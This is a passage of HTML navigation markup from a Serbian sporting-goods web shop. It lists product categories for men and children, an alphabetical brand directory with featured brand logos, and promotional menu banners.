"><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>STITNICI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/sanke.html" class="" style="color: "><i class=""></i>SANKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-deca.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-deca.jpg"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div>        <div data-parent="brand-top-menu-item" class="level-2-wrapper brand">
        <ul class="level-top-2">
            <li>
            <a href="#" class="brand has_child"></a>
            <div class="submenu">
                <div class="submenu-wrapper">
                    <div class="column-brand">
                    <div class="column-title"><a href="https://planetasport.rs/brendovi">Abecedni popis brendova </a></div>
                        <div class="column brand">
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/action">
                                        ACTION                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        ADIDAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/antony_morato">
                                        ANTONY MORATO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/arena">
                                        ARENA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/atlantis">
                                        ATLANTIS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/avirex">
                                        AVIREX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/bear_paw">
                                        BEAR PAW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/blue_reef">
                                        BLUE REEF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/buff">
                                        BUFF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/butterfly">
                                        BUTTERFLY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/columbia">
                                        COLUMBIA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/converse">
                                        CONVERSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/crocs">
                                        CROCS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/d_franklin">
                                        D.FRANKLIN                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/davideli">
                                        DAVIDELI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/de_fonseca">
                                        DE FONSECA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/dockers">
                                        DOCKERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        ELLESSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/enervit">
                                        ENERVIT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/eplaygame">
                                        EPLAYGAME                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/fly_london">
                                        FLY LONDON                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/funwater">
                                        FUNWATER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gas">
                                        GAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geographical_norway">
                                        GEOGRAPHICAL NORWAY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geox">
                                        GEOX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gewo">
                                        GEWO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/givova">
                                        GIVOVA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/giyo">
                                        GIYO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gold">
                                        GOLD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grisport">
                                        GRI SPORT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grunland">
                                        GRUNLAND                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        ICEPEAK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ipanema">
                                        IPANEMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/jump_power">
                                        JUMP POWER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/kander">
                                        KANDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                                        KARL LAGERFELD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/keva_si">
                                        KEVA SI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/la_terra">
                                        LA TERRA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lenovo">
                                        LENOVO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/little_seal">
                                        LITTLE SEAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lonsdale">
                                        LONSDALE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        LOTTO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/luhta">
                                        LUHTA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/maccina">
                                        MACCINA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nautica">
                                        NAUTICA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        NAVIGARE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        NEW BALANCE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nike">
                                        NIKE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/olang">
                                        OLANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/opposite">
                                        OPPOSITE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ordli">
                                        ORDLI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/pathfinder">
                                        PATHFINDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/proball">
                                        PROBALL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/puma">
                                        PUMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rang">
                                        RANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rdx">
                                        RDX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        REEBOK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reusch">
                                        REUSCH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/richmoral">
                                        RICHMORAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rider">
                                        RIDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rieker">
                                        RIEKER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ring">
                                        RING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rucanor">
                                        RUCANOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rupumpack">
                                        RUPUMPACK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/saucony">
                                        SAUCONY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/scholl">
                                        SCHOLL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/seanshow">
                                        SEANSHOW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        SERGIO TACCHINI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/shoes_cover">
                                        SHOES COVER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        SKECHERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        SLAZENGER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/spalding">
                                        SPALDING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/speedo">
                                        SPEEDO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/street_surfing">
                                        STREET SURFING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sugi">
                                        SUGI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/thunder">
                                        THUNDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/timezone">
                                        TIME ZONE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                                        U.S. POLO ASSN.                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/umbro">
                                        UMBRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        UNDER ARMOUR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/vientor">
                                        VIENTOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wink">
                                        WINK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        WINTRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wurth">
                                        WURTH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/yvolution">
                                        YVOLUTION                                    </a>
                                </div>
                                                    </div>
                    </div>

                    <div class="column-img-container-brand">
                        <div class="column-title">Izdvojeni brendovi</div>
                        <div class="column img-container brand">
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/nike">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Nike.png" />
                                       <span class="brand-name">NIKE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Adidas.png" />
                                       <span class="brand-name">ADIDAS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/rang">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/RANG_2.png" />
                                       <span class="brand-name">RANG</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/puma">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/PUMA_1.png" />
                                       <span class="brand-name">PUMA</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/SKECHERS_1.png" />
                                       <span class="brand-name">SKECHERS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/REEBOK.png" />
                                       <span class="brand-name">REEBOK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/LOTTO.png" />
                                       <span class="brand-name">LOTTO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Slazenger.png" />
                                       <span class="brand-name">SLAZENGER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Sergio_Taccini.png" />
                                       <span class="brand-name">SERGIO TACCHINI</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NEW_BALANCE_1.png" />
                                       <span class="brand-name">NEW BALANCE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/WINTRO.png" />
                                       <span class="brand-name">WINTRO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NAVIGARE_1.png" />
                                       <span class="brand-name">NAVIGARE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ICEPEAK_1.png" />
                                       <span class="brand-name">ICEPEAK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/kander">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/KANDER_1.png" />
                                       <span class="brand-name">KANDER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ELLESSE.png" />
                                       <span class="brand-name">ELLESSE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/UNDER_ARMOUR.png" />
                                       <span class="brand-name">UNDER ARMOUR</span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </li>
        </ul>
    </div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.mobile">
                        Menu Mobile                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.mobile"
                     data-role="content">
                    <nav id="mobile" class="mm-spn mm-spn--main">
    <ul class="mm-spn--open">
        <div class="mobile-menu-tabs"><ul><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/muskarci.html" data-id="category-node-24559" data-label="Početna stranica MUŠKARCI">MUŠKARCI</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/zene.html" data-id="category-node-24562" data-label="Početna stranica ŽENE">ŽENE</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/deca.html" data-id="category-node-24604" data-label="Početna stranica DECA">DECA</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/brendovi/" data-id="brand-node" data-label="BRENDOVI">BRENDOVI</a></li></ul><div id="tab-category-link"></div></div><li data-parent="category-node-24559"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" ><span>DZEMPERI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" ><span>KOSULJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" ><span>BOKSERICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" ><span>PESKIRI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a 